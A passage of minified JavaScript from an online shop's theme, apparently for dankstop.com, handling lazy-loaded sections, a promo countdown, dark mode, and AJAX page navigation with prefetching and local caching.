Date(l);Math.abs(c-i),Math.round(Math.abs((i.getTime()-e.getTime())/864e5));hsjs.tools.timeOneIsLaterThanTimeTwo(e,s)&&hsjs.tools.timeOneIsLaterThanTimeTwo(l,e)&&(hsjs.promoCountdown.countdownJsLoaded?hsjs.promoCountdown.onCountdownLoad():hsjs.promoCountdown.loadCountdownJs())},init:function(){-1!==document.cookie.indexOf("CLOSED_BANNER")?hsjs.promoCountdown.removePromoBanner():setTimeout(function(){hsjs.promoCountdown.setSaleTimer()},0)}},hsjs.site_msgs={show_msgs:hsjs.cache.site_data.theme.show_site_msgs,init:function(){if(hsjs.site_msgs.show_msgs&&"false"!==hsjs.site_msgs.show_msgs){let e="<div class='site-msg lazybit lazybit-load' data-lazy-url='https://dankstop.com?view=site-msgs'></div>",t=document.createElement("div");t.innerHTML=e.trim(),document.body.appendChild(t.firstChild);let s=document.querySelector(".site-msg.lazybit.lazybit-load");hsjs.lazybits.loadLazybit(s)}}},hsjs.darkMode={enabledClass:"dark-mode",toggle:function(){hsjs.cache.$body.toggleClass(this.enabledClass)},off:function(){hsjs.cache.$body.removeClass(this.enabledClass)},on:function(){hsjs.cache.$body.addClass(this.enabledClass)},init:function(){hsjs.cache.$body&&hsjs.cache.$body[0]||(hsjs.cache.$body=$("body")),this.on()}},hsjs.urlTemplate=function(e){var t;null!=e&&e?(t=document.createElement("a")).href=e:e=(t=window.location).href;var s=t.pathname.split("/");return"products"==s[1]||"collections"==s[1]&&"products"==s[3]?"product":"collections"==s[1]&&"products"!==s[3]?"collection":""==t.pathname||"/"==t.pathname?"index":"blogs"!=s[1]||"blog"!=s[2]||void 0!==s[3]&&""!=s[3]?"blogs"==s[1]&&"blog"==s[2]&&""!==s[3]?"article":"cart"==s[1]?"cart":"pages"==s[1]?"page":"search"==s[1]?"search":"account"==s[1]?"account":"gemPage"==s[1]?"gemPage":"apps"==s[1]?"apps":"other":"blog"},hsjs.lazyscripts={lazyscripts_url:hsjs.cache.site_data.theme.lazyscripts_js_urls,customSrc:hsjs.cache.site_data.theme.lazy_vendor_src,onloadCallback:function(){},load:function(){hsjs.tools.downloadJS(this.lazyscripts_url),hsjs.tools.downloadJS(this.customSrc,this.onloadCallback)},init:function(){this.load()}},hsjs.lazybits={mainClassName:"lazybit",initClassName:"lazybit-load",loadedClassName:"lazybit-loaded",urlAttr:"data-lazy-url",loadOnAttr:"data-lazy-loadon",screenAttr:"data-lazy-screen",methodAttr:"data-lazy-method",removeAttr:"data-lazy-remove",selectorPathAttr:"data-lazy-path",callbackAttr:"data-lazy-callback",tagsToProcess:"script:not([type='text/x-jquery-tmpl']):not([type='text/template7']):not([type='application/ld+json']):not([type='application/json']), link",observerMode:!1,runCallback:function(e){const t=e.getAttribute(hsjs.lazybits.callbackAttr);if(t)try{hsjs.tools.parseJs(t)}catch(e){console.log("AJS: Lazyload Sections calllback error => ",t,e.message)}},processSpecialTags:function(e){const t=e.querySelectorAll(hsjs.lazybits.tagsToProcess);t.length>0&&t.forEach(e=>{const t=e.nodeName,s=document.createElement(t);[].slice.call(e.attributes).forEach(e=>s.setAttribute(e.name,e.value)),""!==e.innerHTML&&s.appendChild(document.createTextNode(e.innerHTML)),e.parentNode.replaceChild(s,e)})},loadLazybitNow:function(e){const t="https://dankstop.com"==window.location.origin?e.getAttribute(hsjs.lazybits.urlAttr):e.getAttribute(hsjs.lazybits.urlAttr).replace("https://dankstop.com",window.location.origin),s=e.getAttribute(hsjs.lazybits.methodAttr);if(t){const a=!!e.getAttribute(hsjs.lazybits.selectorPathAttr)&&e.getAttribute(hsjs.lazybits.selectorPathAttr),o=t;e.classList.remove(hsjs.lazybits.initClassName),e.classList.add(hsjs.lazybits.loadedClassName),"append"==s?hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}const o=e.getAttribute(hsjs.lazybits.removeAttr);o&&document.querySelectorAll(o).forEach(e=>e.remove()),e.insertAdjacentHTML("beforeend",t),hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)}):hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}e.innerHTML=t,hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)})}},scrollObserver:function(e){let t=!1;const s=function(){!1===t&&(t=!0,setTimeout(function(){e.getBoundingClientRect().top<=window.innerHeight&&e.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(e).display&&(hsjs.lazybits.loadLazybitNow(e),document.removeEventListener("scroll",s),window.removeEventListener("resize",s),window.removeEventListener("orientationchange",s)),t=!1},200))};document.addEventListener("scroll",s),window.addEventListener("resize",s),window.addEventListener("orientationchange",s)},intersectionObserver:function(e){const t=new IntersectionObserver(function(s,a){s.forEach(function(s){s.isIntersecting&&s.isVisible&&(hsjs.lazybits.loadLazybitNow(s.target),t.unobserve(e))})});return t.observe(e)},lazyObserve:function(e){"IntersectionObserver"in window?hsjs.lazybits.intersectionObserver(e):hsjs.lazybits.scrollObserver(e)},loadLazybit:function(e){const t=e.getAttribute(hsjs.lazybits.screenAttr);if("desktop"==t&&hsjs.tools.isMobile()||"mobile"==t&&!hsjs.tools.isMobile())return;const s=e.getAttribute(hsjs.lazybits.loadOnAttr);null===s||""===s||"auto"===s?hsjs.lazybits.loadLazybitNow(e):"view"!==s&&"sight"!==s||hsjs.lazybits.lazyObserve(e)},loadLazybits:function(e){e.forEach(e=>{setTimeout(function(){hsjs.lazybits.loadLazybit(e)})})},getLazybits:function(){return[].slice.call(document.querySelectorAll("."+hsjs.lazybits.mainClassName+"."+hsjs.lazybits.initClassName+"["+hsjs.lazybits.urlAttr+"]"))},loadSections:function(){const e=hsjs.lazybits.getLazybits();hsjs.lazybits.loadLazybits(e)},init:function(){hsjs.lazybits.loadSections()}},hsjs.loadTemplateJs=function(e){void 0===e&&(e=hsjs.vars.template.name);let t=e+"_template",s=t+"_js_url";if(!(s in hsjs.cache.site_data.theme))return;let a=t+"_js_loaded";a in hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme[a]?hsjs[t].refresh():hsjs.tools.downloadJS(hsjs.cache.site_data.theme[s])},hsjs.ajaxSiteNav={enabled:!1,themeSettingsSelector:"#SNSettings",settings:{debug:!1,method:"html",useUrlCache:!0,cache_max_items:50,cache_expiration_ms:86400,prefetch:!0,prefetchTimeout:!1,prefetchTimeoutLength:137,rateDelayLength:700,rateLimitDelayEnd:0,anchors:"a",forms:"form[action='/search']",mainContentSelector:"#mainContent",$mainContent:!1,defaultThemeLayout:"no-layout",isLoading:!1,animation:"css",initiatedBy:!1,initiatedByAnchorClick:"anchor-click",initiatedByHistory:"history-button",timeToWait:7300,classes:{modal_show:"show",loading_content:"loading-content",content_loaded:"content-loaded",anchor_processed:"supernav-processed",nav_attached:"supernav-attached",nav_disabled:"supernav-disabled",external_link:"external-link",active_link:"supernav-active-link"},ajaxSetup:{cache:!0},excluded_classes:["warp10-skip","btn-checkout","inf-scroll","infinite-scroll","supernav-disabled","ajax-disable","ajax-disabled","chat-btn"],excluded_paths:["/cart/change","/checkout","/account","/pages"]},lastClickedLink:!1,lastRetrievedUrl:!1,currentPageType:!1,urlCache:{},downloadSettings:function(){},downloadtemplates:function(){},pageType:{global:{stopMenuHover:function(){hsjs.cache&&(hsjs.cache.$verticalMenu||(hsjs.cache.$verticalMenu=$(".vertical-menu")),hsjs.cache.$mainMenu||(hsjs.cache.$mainMenu=$(".vertical-menu .nav-bar"))),hsjs.cache.$verticalMenu.addClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.addClass("hidden"),setTimeout(function(){hsjs.cache.$verticalMenu.removeClass("no-hover"),hsjs.tools.isMobile||hsjs.cache.$mainMenu.removeClass("hidden")},100)},funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading Global JS funcs..."),hsjs.vars.pageHandle=window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),hsjs.lazybits.init(),hsjs.lazysizes.resetDataExpand(),hsjs.tools.waitForElement(".shipping-estimate",hsjs.deliveryEstimates,hsjs.ajaxSiteNav.settings.timeToWait),hsjs.viaBill.init(),hsjs.tools.waitForJSObject("hsjs.ella",function(){hsjs.ella(jQuery)},3e4),hsjs.ajaxSiteNav.pageType.global.stopMenuHover(),"product"!=hsjs.ajaxSiteNav.currentPageType&&window.pushowl&&hsjs.pushowl.hideWidget(),hsjs.externalLinksTargetBlank(),$("."+hsjs.ajaxSiteNav.settings.classes.active_link).removeClass(hsjs.ajaxSiteNav.settings.classes.active_link),$(hsjs.ajaxSiteNav.lastClickedLink).addClass(hsjs.ajaxSiteNav.settings.classes.active_link),window.ga&&window.ga("send","pageview","undefined"!==window.location.pathname?window.location.pathname:hsjs.ajaxSiteNav.lastRetrievedUrl)}},product:{settings:{},template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.reviews.init(),document.getElementById("wk-auction")&&hsjs.product_auction.init()}},collection:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),document.querySelector(".wk-category-auction:empty")&&hsjs.product_auction.init()}},index:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.tools.waitForElement(".slideshow .item .slide-image img.lazyloaded",function(){$(".slideshow")[0]&&$(".slideshow .item .slide-image img.lazyloaded")[0]&&($(".slideshow")[0].style="height: "+$(".slideshow .item .slide-image img.lazyloaded")[0].offsetHeight+"px;")},hsjs.ajaxSiteNav.settings.timeToWait)}},blog:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},article:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},page:{styles_href:function(){return hsjs.cache.site_data.theme.page_styles},styles_loaded:!1,template:"",funcs:function(){if(hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),$("script[src^='https://form.jotform.com']").length&&window.location.reload(),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.ajaxSiteNav.$mainContent.find(".gf_page_style").length||hsjs.ajaxSiteNav.$mainContent.find("body.gempage").length||hsjs.ajaxSiteNav.$mainContent.find(".gryffeditor").length)return hsjs.ajaxSiteNav.currentPageType="gemPage",void hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs();hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_loaded||hsjs.tools.downloadCSS(hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_href())}},cart:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},search:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},account:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.socialLogin.init()}},apps:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},other:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},gemPage:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),window.location.reload()}}},consl:{log:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.log.apply(console,["[36mSN:[0m",e].concat(Array.prototype.slice.call(arguments,1)))}},warn:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.warn.apply("[33mSN:[0m"+console,arguments)}},error:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.error.apply("[31mSN:[0m"+console,arguments)}}},cacheLengthLimiter:function(){var e,t=Object.keys(hsjs.ajaxSiteNav.urlCache),s=t.length-hsjs.ajaxSiteNav.settings.cache_max_items;for(e=0;e<s;e++)delete hsjs.ajaxSiteNav.urlCache[t[e]]},localStorageTest:function(){if("undefined"==typeof localStorage)return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest();var e="warp10_test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),hsjs.ajaxSiteNav.localStorageTest=function(){return!0},hsjs.ajaxSiteNav.localStorageTest()}catch(e){return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest()}},restoreCache:function(){setTimeout(function(){if(!0===hsjs.ajaxSiteNav.localStorageTest()){var e=JSON.parse(localStorage.getItem("warp10_cache"));hsjs.ajaxSiteNav.urlCache=e||[]}})},saveCache:function(){setTimeout(function(){!0===hsjs.ajaxSiteNav.localStorageTest()&&localStorage.setItem("warp10_cache",JSON.stringify(hsjs.ajaxSiteNav.urlCache))})},recordCache:function(e,t,s,a,o){!1!==hsjs.ajaxSiteNav.settings.useUrlCache&&(hsjs.ajaxSiteNav.consl.log("Recording to urlCache..."),void 0===o&&(o=Math.round((new Date).getTime()/1e3)),hsjs.ajaxSiteNav.urlCache[e]={href:e,ajaxURL:t,htmlData:s,pageType:a,added_at:o,status:"loaded"})},showLoading:function(){hsjs.ajax.showLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("fade").removeClass("show")},hideLoading:function(){hsjs.ajax.hideLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("show")},scrollToThemeTop:function(){var e=$("#sticky-wrapper")[0]?$("#sticky-wrapper")[0].offsetTop+5:0;window.scrollTo(0,e)},pluginUnload:function(){$(window).off("scroll.infiniteScrolling");var e=["#graph"];hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Plugin unload => ",e.length)},closeAllMenusModals:function(){hsjs.cache.$html.removeClass("translate-overlay cart-show customer-show sidebar-open options-show"),$(".close-menu-mb").removeClass("menu-open"),$(".main-menu.jas-mb-style").css({overflow:""}),$(".site-nav").find("[data-toggle-menu-mb]").parent().next(".sub-menu-mobile").removeClass("sub-menu-open"),$("input:focus").blur(),$("[data-ajax-cart-success], [data-quickview-modal]").fadeOut(500),hsjs.cache.$html.removeClass("halo-modal-open").css({overflow:""}),hsjs.cache.$html.removeClass("search-open"),$(".quickSearchResultsWrap").hide(),$("#defaultModal, #formModal, #alertModal").remove()},setHistory:function(e){hsjs.ajaxSiteNav.settings.initiatedBy!=hsjs.ajaxSiteNav.settings.initiatedByHistory&&(hsjs.ajaxSiteNav.settings.debug&&(console.log("hsjs.ajaxSiteNav.lastClickedLink.href ===>   ",hsjs.ajaxSiteNav.lastClickedLink.href),console.log("window.history ===>   ",hsjs.ajaxSiteNav.lastClickedLink),console.log("window.history ===>   ",window.history)),"filter_url"!=hsjs.ajaxSiteNav.lastClickedLink.getAttribute("id")&&window.history.pushState(hsjs.ajaxSiteNav.lastClickedLink.href,e,hsjs.ajaxSiteNav.lastClickedLink.href),hsjs.ajaxSiteNav.settings.debug&&console.log("window.history ===>   ",window.history)),document.title=e},onBeforeSend:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Processing before send => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.showLoading(),hsjs.ajaxSiteNav.closeAllMenusModals()},onSuccessPreContent:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Downloaded content '"+hsjs.ajaxSiteNav.settings.mainContentSelector+"' length => ",$("<div>"+e+"</div>").find(hsjs.ajaxSiteNav.settings.mainContentSelector).length);var t=$("<div>"+e+"</div>").find("title").length?$("<div>"+e+"</div>").find("title").text().trim():hsjs.ajaxSiteNav.lastClickedLink.href;hsjs.ajaxSiteNav.setHistory(t),hsjs.ajaxSiteNav.pluginUnload()},populateNewContent:function(e,t){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Populating new content ..."),hsjs.ajaxSiteNav.scrollToThemeTop();var s=t?$(t):hsjs.ajaxSiteNav.$mainContent;s.html(e),s.removeClass(hsjs.ajaxSiteNav.settings.classes.loading_content).addClass(hsjs.ajaxSiteNav.settings.classes.content_loaded),hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("New content populated.")},onComplete:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete fired."),hsjs.tools.waitForElement(hsjs.ajaxSiteNav.settings.mainContentSelector+"."+hsjs.ajaxSiteNav.settings.classes.content_loaded,function(){hsjs.ajaxSiteNav.pageType.global.funcs(),hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs(),hsjs.ajaxSiteNav.lastRetrievedUrl=e,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading(),hsjs.ajaxSiteNav.cacheLengthLimiter(),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete finished.")},hsjs.ajaxSiteNav.settings.timeToWait),hsjs.ajaxSiteNav.saveCache()},onError:function(e,t,s){var a="";a=0===e.status?"Not connected. Verify Network.":404==e.status?"Requested page not found [404].":500==e.status?"Internal Server Error [500].":"parsererror"===t?"Requested JSON parse failed.":"timeout"===t?"Timeout error.":"abort"===t?"Ajax request aborted.":"Uncaught Error: "+e.responseText,hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX ERROR - "+a,s),hsjs.ajaxSiteNav.error={},hsjs.ajaxSiteNav.error.jqXHR=e,hsjs.ajaxSiteNav.error.textStatus=t,hsjs.ajaxSiteNav.error.errorThrown=s,hsjs.ajaxSiteNav.error.errorMsg=a,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading()},rateLimit:{shouldWait:function(){var e=null===hsjs.ajaxSiteNav.settings.rateDelayLength,t=parseInt(Date.now())>hsjs.ajaxSiteNav.settings.rateLimitDelayEnd;return!(e||t)},setRepeatTime:function(){hsjs.ajaxSiteNav.settings.rateLimitDelayEnd=parseInt(Date.now())+parseInt(hsjs.ajaxSiteNav.settings.rateDelayLength)}},isEligibleAnchor:function(e){if("string"==typeof e){var t=e;(e=document.createElement("a")).href=t}return hsjs.ajaxSiteNav.settings.debug&&(console.log("[36mSN:[0m","anchor.hostname => ",e.hostname),console.log("[36mSN:[0m","anchor.hostname == location.hostname => ",e.hostname==location.hostname),console.log("[36mSN:[0m","anchor.pathname != location.pathname => ",e.pathname!=location.pathname),console.log("[36mSN:[0m","anchor.pathname != location.pathname || anchor.href.indexOf('#') === -1 => ",e.pathname!=location.pathname,-1===e.href.indexOf("#")),console.log("[36mSN:[0m","class check => ",!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))),console.log("[36mSN:[0m","path check => ",!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t)))),e.hostname&&e.hostname==location.hostname&&(e.pathname!=location.pathname||-1===e.href.indexOf("#"))&&!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))&&!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t))&&!e.target},isEligibleEvent:function(e){return!e.metaKey&&!e.ctrlKey},buildAjaxUrl:function(e,t,s){var a=e;-1===e.indexOf("?view=")&&-1===e.indexOf("&view=")?a=e+(-1===e.indexOf("?")?"?":"&")+"view="+hsjs.ajaxSiteNav.settings.defaultThemeLayout:a=e;"page"==t?(hsjs.ajaxSiteNav.settings.mainContentSelector,a=e+(-1===e.indexOf("?")?"?":"&")+"view="+"supernav"):"article"==t?("#mainContent",a=e):"apps"==t&&hsjs.ajaxSiteNav.settings.mainContentSelector;return a},pageTpyePrep:function(){"page"==hsjs.urlTemplate(href)&&hsjs.ajaxSiteNav.settings.mainContentSelector},loadFromCache:function(e){hsjs.ajaxSiteNav.consl.log("Loading from urlCache => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.closeAllMenusModals(),hsjs.ajaxSiteNav.onSuccessPreContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.$mainContent.fadeOut(150,function(){hsjs.ajaxSiteNav.populateNewContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.onComplete()}).fadeIn(150)},extractNewContent:function(e,t,s){var a=!1,o=$("<div>"+e+"</div>"),n=o.find(t).length;return 0===$(e).find("body").length&&0===n&&"*"==s?a=e:n>0?a=o.find(t).contents():n>0&&(a=o.find(s).contents()),a},loadHtmlContent:function(e){var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,dataType:"html",beforeSend:function(){hsjs.ajaxSiteNav.onBeforeSend(e)},success:function(t,a,o){hsjs.ajaxSiteNav.onSuccessPreContent(t),hsjs.ajaxSiteNav.settings.debug&&(console.log("SN: ajax data 'body' length => ",$(t).find("body").length),console.log("SN: ajax data 'mainContentSelector' length => ",$(t).find(hsjs.ajaxSiteNav.settings.mainContentSelector).length));var n=hsjs.ajaxSiteNav.extractNewContent(t,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.populateNewContent(n),hsjs.ajaxSiteNav.recordCache(e,s,n,hsjs.ajaxSiteNav.currentPageType)},error:function(e,t,s){hsjs.ajaxSiteNav.onError(e,t,s)},complete:function(){hsjs.ajaxSiteNav.onComplete(e)}})},loadJsonContent:function(e){},loadContent:function(e){hsjs.ajaxSiteNav.consl.log("Load content => ",e),hsjs.ajaxSiteNav.currentPageType=hsjs.urlTemplate(e),hsjs.vars.template.name=hsjs.ajaxSiteNav.currentPageType;var t=Math.round((new Date).getTime()/1e3)-hsjs.ajaxSiteNav.settings.cache_expiration_ms;"page"!=hsjs.ajaxSiteNav.currentPageType&&hsjs.ajaxSiteNav.urlCache[e]&&hsjs.ajaxSiteNav.urlCache[e].status&&("loaded"==hsjs.ajaxSiteNav.urlCache[e].status||"fetching"==hsjs.ajaxSiteNav.urlCache[e].status)&&hsjs.ajaxSiteNav.urlCache[e].added_at>t?"fetching"==hsjs.ajaxSiteNav.urlCache[e].status?hsjs.tools.waitForJSObject("hsjs.ajaxSiteNav.urlCache['"+e+"']['htmlData']",function(){hsjs.ajaxSiteNav.loadFromCache(e)},7e3):hsjs.ajaxSiteNav.loadFromCache(e):(hsjs.ajaxSiteNav.prefetchTimeout&&(clearTimeout(hsjs.ajaxSiteNav.prefetchTimeout),hsjs.ajaxSiteNav.prefetchTimeout=!1),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"},"html"==hsjs.ajaxSiteNav.settings.method?this.loadHtmlContent(e):"json"==hsjs.ajaxSiteNav.settings.method&&this.loadJsonContent(e))},fetch:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Fetching  => ",e),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"};var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,beforeSend:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: beforeSend ajaxURL: ",s)},success:function(a,o,n){var i=hsjs.ajaxSiteNav.extractNewContent(a,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.recordCache(e,s,i,t),hsjs.ajaxSiteNav.saveCache()},error:function(t,s,a){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX Fetch Error - "+o,a);var o="";o=0===t.status?"Not connected. Verify Network.":404==t.status?"Requested page not found [404].":500==t.status?"Internal Server Error [500].":"parsererror"===s?"Requested JSON parse failed.":"timeout"===s?"Time out error.":"abort"===s?"Ajax request aborted.":"Uncaught Error: "+t.responseText,hsjs.ajaxSiteNav.urlCache[e].status="error",hsjs.ajaxSiteNav.urlCache[e].error={jqXHR:t,textStatus:s,errorThrown:a,errorMsg:o}},complete:function(){hsjs.ajaxSiteNav.cacheLengthLimiter()}})},deleteCache:function(e){delete hsjs.ajaxSiteNav.urlCache[e]},fetchHandler:function(e){this.prefetchTimeout=setTimeout(function(){var t=e.currentTarget;if(hsjs.ajaxSiteNav.settings.isLoading)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading);else if(t.href in hsjs.ajaxSiteNav.urlCache)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already in cache - returning...",t.href,t.href in hsjs.ajaxSiteNav.urlCache);else if(hsjs.ajaxSiteNav.isEligibleAnchor(t))if(hsjs.ajaxSiteNav.rateLimit.shouldWait())hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'rateLimited' - returning...",hsjs.ajaxSiteNav.rateLimit.shouldWait());else{hsjs.ajaxSiteNav.rateLimit.setRepeatTime();var s=t.href;hsjs.ajaxSiteNav.consl.log("Prefetching  => ",s),hsjs.ajaxSiteNav.fetch(s)}else hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Not an eligible anchor - returning...",t.href,!hsjs.ajaxSiteNav.isEligibleAnchor(t))},hsjs.ajaxSiteNav.settings.prefetchTimeoutLength)},formHandler:function(e){var t=$(e.currentTarget),s=document.createElement("a");s.href=t[0].action+"?"+t.serialize(),hsjs.ajaxSiteNav.settings.debug&&(console.log("\n"),console.log("[36mSN:[0m","Submitted Form => ",s)),hsjs.ajaxSiteNav.isEligibleAnchor(s)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=s,hsjs.ajaxSiteNav.loadContent(s.href)))},clickHandler:function(e){var t=e.currentTarget;hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("\nClicked => ",t);if(t.hasAttribute("data-product-link")){let e=t.closest(".product-item").getAttribute("data-pid"),a=JSON.parse(document.querySelector("#new_event_"+e).innerHTML);window.dataLayer=window.dataLayer||[],window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"select_item",ecommerce:{currency:t.getAttribute("data-shop-currency").toString(),value:parseFloat(a.price),items:[a]}})};hsjs.ajaxSiteNav.isEligibleAnchor(t)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - 